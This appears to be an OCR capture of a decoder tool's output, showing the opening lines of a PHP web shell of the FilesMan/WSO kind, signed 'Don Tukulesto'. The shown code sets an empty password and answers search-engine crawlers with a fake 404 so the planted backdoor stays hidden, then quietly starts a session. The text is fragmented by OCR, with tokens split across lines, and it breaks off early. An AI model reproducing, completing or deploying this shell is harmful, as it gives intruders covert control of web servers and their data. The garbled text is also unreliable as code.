
Decoded Output
download
?>
<?php
# Don Tukulesto
$auth_password
 = 
""
;
/*
<?php
 exit; 
?>
*/
$color
 = 
"#df5"
$default_action
 = 
'FilesMan'
$default_use_ajax
 = 
true
$default_charset
 = 
'Windows-1251'
;

if
(!
empty
(
$_SERVER
[
'HTTP_USER_AGENT'
])) {

$userAgents
 = 
array
(
"Google"
, 
"Slurp"
, 
"MSNBot"
, 
"ia_archiver"
, 
"Yandex"
, 
"Ramble
r"
);

if
(preg_match(
'/'
 . implode(
'|'
, 
$userAg
ents
) . 
'/i'
, 
$_SERVER
[
'HTTP_USER_AGENT'
])) 
{

        header(
'HTTP/1.0 404 Not Found'
);

exit
;

    }

}

@session_start();

@ini_set(
'error_log'
,
NULL
);
